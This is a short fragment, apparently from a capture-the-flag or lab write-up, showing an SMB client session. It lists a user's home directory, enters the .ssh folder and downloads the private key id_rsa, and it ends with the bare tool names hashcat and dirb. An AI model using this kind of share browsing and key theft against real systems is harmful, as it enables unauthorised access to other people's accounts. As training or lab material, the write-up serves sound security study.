 smb: \> ls
. D 0 Tue Apr 21 11:08:23 2020
.. D 0 Tue Apr 21 10:49:56 2020
.cache DH 0 Tue Apr 21 11:08:23 2020
.profile H 807 Tue Apr 21 11:08:23 2020
.sudo_as_admin_successful H 0 Tue Apr 21 11:08:23 2020
.bash_logout H 220 Tue Apr 21 11:08:23 2020
.viminfo H 947 Tue Apr 21 11:08:23 2020
Working From Home Information.txt N 358 Tue Apr 21 11:08:23 2020
.ssh DH 0 Tue Apr 21 11:08:23 2020
.bashrc H 3771 Tue Apr 21 11:08:23 2020
.gnupg DH 0 Tue Apr 21 11:08:23 2020
12316808 blocks of size 1024. 7584020 blocks available
smb: \> cd .ssh
smb: \.ssh\> ls
. D 0 Tue Apr 21 11:08:23 2020
.. D 0 Tue Apr 21 11:08:23 2020
id_rsa A 1679 Tue Apr 21 11:08:23 2020
id_rsa.pub N 396 Tue Apr 21 11:08:23 2020
authorized_keys N 0 Tue Apr 21 11:08:23 2020
12316808 blocks of size 1024. 7584020 blocks available
smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (234.2 KiloBytes/sec) (average
185.2 KiloBytes/sec)
hashcat
dirb